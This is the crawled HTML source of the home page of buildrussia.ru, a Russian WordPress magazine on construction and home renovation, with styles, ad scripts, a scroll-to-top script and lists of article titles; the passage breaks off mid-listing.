

--- FILE ---
content_type: text/html
request_url: https://buildrussia.ru/
body_size: 25599
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Главная - buildrussia.ru</title>
	<link rel="canonical" href="https://buildrussia.ru/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Главная - buildrussia.ru" />
	<meta property="og:url" content="https://buildrussia.ru/" />
	<meta property="og:site_name" content="buildrussia.ru" />
	<meta property="article:modified_time" content="2021-05-05T09:49:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://buildrussia.ru/#website","url":"https://buildrussia.ru/","name":"buildrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buildrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://buildrussia.ru/#webpage","url":"https://buildrussia.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f - buildrussia.ru","isPartOf":{"@id":"https://buildrussia.ru/#website"},"datePublished":"2020-06-22T10:55:12+00:00","dateModified":"2021-05-05T09:49:38+00:00","breadcrumb":{"@id":"https://buildrussia.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://buildrussia.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://buildrussia.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://buildrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_header_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_page_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #db8e1c; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #dcb67e; color: #f4f11f; }
		.logo_box .logo {color:#dd9933;}
		.logo_box .logo:hover {color:#dcb67e;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://buildrussia.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box front">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a class='logo rrl current_page_item' title='You are here.'>buildrussia<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://buildrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
											
	<div class="featured">

		<div class="heading">Самое актуальное и обсуждаемое</div>

		<div class="items">

			
				<div class="item">

					<a href='/razmer-vesalki-dla-odezdy/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/43705c6f21defcd65dded42738bdafd0-180x180-0b3044d3.jpg" alt="" /></a>
					<div class="info">
						<a href='/razmer-vesalki-dla-odezdy/' class='title'>6 правил выбора вешалки для одежды в прихожую: настенные и напольные модели</a>
											</div>

				</div>

			
				<div class="item">

					<a href='/vannye-prinadleznosti/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/bf66581f92cf3e3319717c94609831b6-180x180-8cf8aa17.jpeg" alt="" /></a>
					<div class="info">
						<a href='/vannye-prinadleznosti/' class='title'>9 вещей, которые должны быть в каждой ванной</a>
											</div>

				</div>

			
		</div>

	</div>

					
				</div>

			</div>

		</div>

		
	<div class="popular_box">

		<div class="fixed">

			<div class="heading">
				<div class="title_box">Популярное</div>
									<div class="navigation">
						<div class="buttons">
															<span class="active"></span>
															<span></span>
													</div>
					</div>
							</div>

			<div class="slider">

				<div class="slide">

					<div class="items bordered">

						
														
							<div class="item">

								<a href='/novogodnie-dekoracii/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/6/4/8/648dd95994056e4a7f613aabb8e7997f.jpg" alt="" /></a>
								<div class="info">
									<a href='/novogodnie-dekoracii/' class='title'>15 стилей для новогоднего интерьера в 2020 году</a>
									<div class="text">
										Как украсить комнату Новый год своими руками быстро




Декор на Новый год, без которого просто невозможно...									</div>
									<div class="details">
										<div class="views">37</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/ampelnye-cvety-dla-kaspo/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/0/3/1/031f43587e9391213a0fd058473e8d1b.jpg" alt="" /></a>
								<div class="info">
									<a href='/ampelnye-cvety-dla-kaspo/' class='title'>15 идеальных растений для выращивания в подвесных кашпо</a>
									<div class="text">
										Как выращивать ампельные растения

Простым способом является приобретение готовых цветов в специализированном...									</div>
									<div class="details">
										<div class="views">37</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/kak-varit-potolocnyj-sov/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/d/7/e/d7e5e4cbcd58439a8791ccfdcf9fd34b.jpg" alt="" /></a>
								<div class="info">
									<a href='/kak-varit-potolocnyj-sov/' class='title'>4 вида сварочных швов: описание и свойства каждого</a>
									<div class="text">
										Принцип работы

Инвертор — электронное устройство, работающее от электросети. При включении в работу...									</div>
									<div class="details">
										<div class="views">29</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/svedskaa-stenka-foto/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/4/a/2/4a2ac14c9265e0a76adf534c4115633c.jpg" alt="" /></a>
								<div class="info">
									<a href='/svedskaa-stenka-foto/' class='title'>6 советов, как правильно выбрать шведскую стенку для детей в квартиру</a>
									<div class="text">
										Разновидности

Производители предлагают большой выбор шведских стенок, где есть компактные и более крупные...									</div>
									<div class="details">
										<div class="views">27</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
							</div></div><div class="slide"><div class="items bordered">							
							<div class="item">

								<a href='/rastusij-stul-svoimi-rukami/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/0/3/5/0355dac1cb78c9b9c35ed14a7c181aa6.jpg" alt="" /></a>
								<div class="info">
									<a href='/rastusij-stul-svoimi-rukami/' class='title'>10 лучших растущих стульев для ребенка</a>
									<div class="text">
										Мобильный стульчик для кормления

Такой вариант стула вы сможете взять с собой на дачу или в гости. Предлагаем...									</div>
									<div class="details">
										<div class="views">29</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/metallocerepica-razmery/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/1/f/7/1f7be4325a4df24efe8799445c4a9075.jpeg" alt="" /></a>
								<div class="info">
									<a href='/metallocerepica-razmery/' class='title'>8 нюансов выбора металлочерепицы для кровли: толщина и другие параметры</a>
									<div class="text">
										Причины различия в размерах

Как видно из таблицы, размеры металлочерепицы для кровли у наиболее востребованных...									</div>
									<div class="details">
										<div class="views">34</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/kak-vybrat-generator-dla-castnogo-doma/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/e/c/e/ece3d2d4c7d5bddf897384fc56afa828.jpg" alt="" /></a>
								<div class="info">
									<a href='/kak-vybrat-generator-dla-castnogo-doma/' class='title'>12 лучших бензиновых генераторов</a>
									<div class="text">
										Критерии выбора

Выбор генератора следует начинать с оценки рабочих условий, где и для чего эта техника...									</div>
									<div class="details">
										<div class="views">26</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/sredstvo-dla-procistki-kanalizacionnyh-trub/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/4/8/1/481a4bf2bc97083ed93334405985bf3b.jpeg" alt="" /></a>
								<div class="info">
									<a href='/sredstvo-dla-procistki-kanalizacionnyh-trub/' class='title'>6 лучших средств для прочистки труб</a>
									<div class="text">
										Почему могут забиваться трубы?

Засор канализационной трубы – довольно распространенное явление. Исправлять...									</div>
									<div class="details">
										<div class="views">30</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

												
					</div>

				</div>

			</div>

		</div>

	</div>


	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Полезные советы </div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://buildrussia.ru/wp-content/uploads/cache/c6d8ff835b13c5d6f5edfbda8ebc3761-180x180-842c41d3.jpeg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/dusevye-poddony-razmery/' class='title'>5 советов по выбору душевого поддона: материал, глубина, размер, форма, сифон, способ монтажа</a>

							<div class="text">Как сделать поддон для душа из плитки своими руками

Тем людям, которые не знают, как сделать поддон для душа своими руками, предлагаем ознакомиться с технологией этого процесса, а также особенностями...</div>

							<a href='/dusevye-poddony-razmery/' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/steny-na-balkone-iz-cego-sdelat-lucse/' class='link'>48 вариантов отделки балкона внутри</a>
													<a href='/socetanie-cvetov-v-interere-gostinoj/' class='link'>50 оттенков серого: как использовать его в интерьере с другими цветами?</a>
													<a href='/sredstvo-ot-pleseni-na-stenah-v-kvartire/' class='link'>8 лучших средств от плесени на стенах</a>
													<a href='/kuhna-s-oknom/' class='link'>20 вариантов оформления подоконника-столешницы на кухне</a>
													<a href='/samyj-mosnyj-vertikalnyj-pylesos/' class='link'>10 лучших фирм вертикальных пылесосов</a>
													<a href='/sistemy-hranenia-dla-garaza/' class='link'>30+ примеров организации пространства в гараже, которые по достоинству оценят перфекционисты</a>
													<a href='/ustranit-zasor/' class='link'>15 способов, как быстро прочистить и пробить засор в раковине</a>
													<a href='/stalnye-radiatory-otoplenia/' class='link'>10 лучших моделей стальных панельных и трубчатых радиаторов отопления</a>
													<a href='/paalnik-dla-polipropilenovyh-trub/' class='link'>10 лучших паяльников для труб</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="discussion_box">

		<div class="fixed">

							<div class="title_box">Рекомендуем</div>
			
			<div class="items">

				
					<div class="item">

						<a href='/skrytaa-kamera/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/bd8454e21a4ceff1cafb4fbfc0772900-180x180-0454fd8f.jpeg" alt="" /></a>
						<div class="info">
							<a href='/skrytaa-kamera/' class='title'>15 лучших скрытых камер с алиэкспресс</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/bytovka-svoimi-rukami/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/315a17edba984e89c922810bb3807034-180x180-81e6b772.jpg" alt="" /></a>
						<div class="info">
							<a href='/bytovka-svoimi-rukami/' class='title'>25 вариантов обустройства бытовки</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kak-vybrat-posudomoecnuu-masinu/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/fb878b34597409fadd2d68146d789ff9-180x180-09f994d2.jpg" alt="" /></a>
						<div class="info">
							<a href='/kak-vybrat-posudomoecnuu-masinu/' class='title'>14 лучших посудомоечных машин</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/otoplenie-doma-samyj-ekonomnyj-sposob/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/6a225b99f4b87d2b88f3788ad4833219-180x180-0013d17a.jpg" alt="" /></a>
						<div class="info">
							<a href='/otoplenie-doma-samyj-ekonomnyj-sposob/' class='title'>7 способов экономно отопить дом электричеством</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/rejting-dusevyh-kabin-po-kacestvu/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/05a0d9422c57a7070d0f7f023c275dc9-180x180-0aeb9474.jpeg" alt="" /></a>
						<div class="info">
							<a href='/rejting-dusevyh-kabin-po-kacestvu/' class='title'>20 лучших душевых кабин по отзывам покупателей</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/vytynanki/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/8ec5f640ef3098037d615f32f1b1b8f8-180x180-549bb196.png" alt="" /></a>
						<div class="info">
							<a href='/vytynanki/' class='title'>164 новогодние вытынанки: шаблоны мыши 2020, елки, дед морозы, снеговики, снежинки, домики! самый популярный способ украсить дом к новому году!</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/obvazka-karkasnogo-doma/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/4/6/9/469e0221bc27a4364cf91ea5187fbd6f.jpeg" alt="" /></a>
						<div class="info">
							<a href='/obvazka-karkasnogo-doma/' class='title'>10 правил в технологии обвязки каркасного дома</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/plitka-dla-kuhni-na-fartuk/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/61433c2bd7e1b64f3a97f24ffc65067c-180x180-1c33db77.jpg" alt="" /></a>
						<div class="info">
							<a href='/plitka-dla-kuhni-na-fartuk/' class='title'>48 идей для фартука из плитки. как выбрать подходящую плитку?</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/100-kvadratnyh-metrov/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/2be735a5707d2dc5de392e43971fd97f-180x180-ddd4188b.jpeg" alt="" /></a>
						<div class="info">
							<a href='/100-kvadratnyh-metrov/' class='title'>100 ара соток в метры квадратные</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/multimetr/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/6d3b9e7c02cf65a309f08ba9e335023c-180x180-7d91f825.jpg" alt="" /></a>
						<div class="info">
							<a href='/multimetr/' class='title'>16 лучших мультиметров</a>
													</div>

						<div class="count">0</div>

					</div>

				
			</div>

		</div>

	</div>
	

	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Лучшее</div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://buildrussia.ru/wp-content/uploads/cache/3464ab96b7b0eee9e7851f4c93e31502-180x180-ab4c4cb9.png" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/napolnyj-kondicioner/' class='title'>7 лучших мобильных кондиционеров и советы по выбору</a>

							<div class="text">Критерии выбора мобильного кондиционера

Отсутствие сложного монтажа не единственный плюс при выборе передвижного кондиционера. Моментов, достойных внимания, значительно больше. Условно критерии выбора...</div>

							<a href='/napolnyj-kondicioner/' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/soedinitel-provodov/' class='link'>11 эффективных способов соединить провода</a>
													<a href='/gigrometr/' class='link'>11 лучших гигрометров для дома</a>
													<a href='/dizajn-vannoj-komnaty/' class='link'>82 идеи из жизни, как оформить дизайн маленькой ванной комнаты (фото)</a>
													<a href='/tros-dla-procistki-kanalizacionnyh-trub/' class='link'>10 лучших сантехнических тросов</a>
													<a href='/otdelka-vannoj-komnaty/' class='link'>8 альтернатив плитке в ванной комнате</a>
													<a href='/stroborez/' class='link'>6 лучших штроборезов с функцией подключения пылесоса</a>
													<a href='/rejting-otvertok-po-kacestvu/' class='link'>10 лучших аккумуляторных отверток</a>
													<a href='/gibkij-kamen-v-interere/' class='link'>10 советов по отделке гибким камнем стен</a>
													<a href='/vidy-krovli/' class='link'>11 видов крыш частных домов и их особенности</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="discussion_box">

		<div class="fixed">

							<div class="title_box">Новое</div>
			
			<div class="items">

				
					<div class="item">

						<a href='/kak-vybrat-mebelnyj-stepler-dla-domasnego-ispolzovania/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/67c35a58e7346bd44816e5711061812d-180x180-8f0d8040.jpeg" alt="" /></a>
						<div class="info">
							<a href='/kak-vybrat-mebelnyj-stepler-dla-domasnego-ispolzovania/' class='title'>10 лучших строительных степлеров механических, электрических и пневматических моделей</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/rejting-vann/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/8/b/a/8baff3e1405c9b85759a157494dce79c.jpg" alt="" /></a>
						<div class="info">
							<a href='/rejting-vann/' class='title'>5 лучших чугунных ванн</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/cem-otmyt-dusevuu-kabinu/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/6d422c08217b17b4314dd15db3fa5257-180x180-5c0102cd.jpg" alt="" /></a>
						<div class="info">
							<a href='/cem-otmyt-dusevuu-kabinu/' class='title'>15 простых и эффективных советов, чем отмыть душевую кабину</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kakuu-morozilnuu-kameru-lucse-kupit-dla-doma/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/1b479182af5227b6c369ae25b5c35e12-180x180-3a5b9445.jpg" alt="" /></a>
						<div class="info">
							<a href='/kakuu-morozilnuu-kameru-lucse-kupit-dla-doma/' class='title'>10 лучших морозильных камер для домашнего использования</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/tandyr-kakoj-lucse-vybrat/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/bg_header_buildrussia-180x180-7aa3176c.png" alt="" /></a>
						<div class="info">
							<a href='/tandyr-kakoj-lucse-vybrat/' class='title'>6 лучших тандыров</a>
							<a href='/articles/' class='more'>Статьи</a>						</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/ikea-dizajn-interera/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/922512c9b937dde6b4dd78d3b4820e88-180x180-07f27bd6.jpg" alt="" /></a>
						<div class="info">
							<a href='/ikea-dizajn-interera/' class='title'>5 секретов интерьеров икеа: дизайн детской и спальни</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kakaa-spaklevka-lucse-dla-sten-pod-oboi/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/b28e8e268e4017f0f218444551b546d4-180x180-c47890d7.jpg" alt="" /></a>
						<div class="info">
